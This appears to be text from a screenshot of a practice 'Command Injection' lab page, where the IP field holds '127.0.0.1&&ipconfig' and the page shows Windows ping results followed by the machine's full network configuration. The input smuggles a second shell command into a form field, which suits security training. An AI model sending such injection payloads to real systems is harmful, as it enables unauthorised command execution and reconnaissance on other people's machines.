 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1&&ipconfig Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
Windows IP 配置
以太网适配器 以太网 5:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 1:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 2:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 WLAN:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 240e:43d:b0c:13ce:3379:c414:b717:d6
临时 IPv6 地址. . . . . . . . . . : 240e:43d:b0c:13ce:d813:311:af52:add
本地链接 IPv6 地址. . . . . . . . : fe80::4eb4:1892:ac5:b481%4
IPv4 地址 . . . . . . . . . . . . : 192.168.243.177
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : fe80::1045:ebff:fe14:81bb%4
192.168.243.152
以太网适配器 以太网 4:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 VMware Network Adapter VMnet1: